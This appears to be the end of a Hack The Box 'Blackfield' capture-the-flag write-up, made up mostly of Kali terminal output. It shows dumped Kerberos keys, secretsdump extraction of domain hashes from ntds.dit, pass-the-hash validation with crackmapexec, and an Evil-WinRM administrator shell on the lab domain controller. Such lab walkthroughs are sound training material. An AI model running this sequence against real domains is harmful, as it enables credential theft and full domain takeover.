 Kali-Linux
PC13$:aes128-cts-hmac-sha1-96:0d4e1a5f00bf9933cc1045fd5c61b17a
PC13$:des-cbc-md5:bfc73b8602d5ab2c
SRV-WEB$:aes256-cts-hmac-sha1-96:090ad36e547c20ff359787a27d452243ab3e9ef4b54595add458fbd265e6c103
SRV-WEB$:aes128-cts-hmac-sha1-96:063e5e2795292318208f411f8ce0797e
SRV-WEB$:des-cbc-md5:b580c4c2bc0b19d6
SRV-FILE$:aes256-cts-hmac-sha1-96:eae9659f47e401ba621fe838cc590494d13eb75f3140c366301222356a200f65
SRV-FILE$:aes128-cts-hmac-sha1-96:44da7f10383facd38df5713bc4259e69
SRV-FILE$:des-cbc-md5:f47cc238c1ce9791
SRV-EXCHANGE$:aes256-cts-hmac-sha1-96:04268f211f13d2f617f68ce89e795e360a01efb0bd1645e10853f4fdc3096a65
SRV-EXCHANGE$:aes128-cts-hmac-sha1-96:eb62e53de31dc30bcefe16e89289efff
SRV-EXCHANGE$:des-cbc-md5:f162aeb3da497aab
SRV-INTRANET$:aes256-cts-hmac-sha1-96:bc6ddf66d2027c2b9f4b921726d53032cad3e14efd5291c114f1ae76547be9a6
SRV-INTRANET$:aes128-cts-hmac-sha1-96:54416d5a7209a9bb741740834dddc7ad
SRV-INTRANET$:des-cbc-md5:4579ce9240895dae
[*] Cleaning up...
(JavaliMZ㉿kali)-[~/C/H/contents]─$ secretsdump.py -ntds ntds.dit -system system LOCAL > hashes_domain
(JavaliMZ㉿kali)-[~/C/H/contents]─$ mv hashes_domain users_domain_hashes
(JavaliMZ㉿kali)-[~/C/H/contents]─$ cat users_domain_hashes | grep "Administrator"
Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee:::
Administrator:aes256-cts-hmac-sha1-96:dbd84e6cf174af55675b4927ef9127a12aade143018c78fbbe568d394188f21f
Administrator:aes128-cts-hmac-sha1-96:8148b9b39b270c22aaa74476c63ef223
Administrator:des-cbc-md5:5d25a84ac8c229c1
(JavaliMZ㉿kali)-[~/C/H/contents]─$ crackmapexec smb 10.10.10.192 -u 'Administrator' -H '184fb5e5178480be64824d4cd53b99ee'
SMB 10.10.10.192 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\Administrator 184fb5e5178480be64824d4cd53b99ee (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/H/contents]─$ crackmapexec winrm 10.10.10.192 -u 'Administrator' -H '184fb5e5178480be64824d4cd53b99ee'
WINRM 10.10.10.192 5985 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:BLACKFIELD.local)
WINRM 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\Administrator:184fb5e5178480be64824d4cd53b99ee (Pwn3d!)
(JavaliMZ㉿kali)-[~/C/H/contents]─$ evil-winrm -i 10.10.10.192 -u 'Administrator' -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
HTB - Blackfield 10.10.14.10 10.10.10.192 1 WinRM svc_backup 2 WinRM Administrator 22:23 23 Sep javali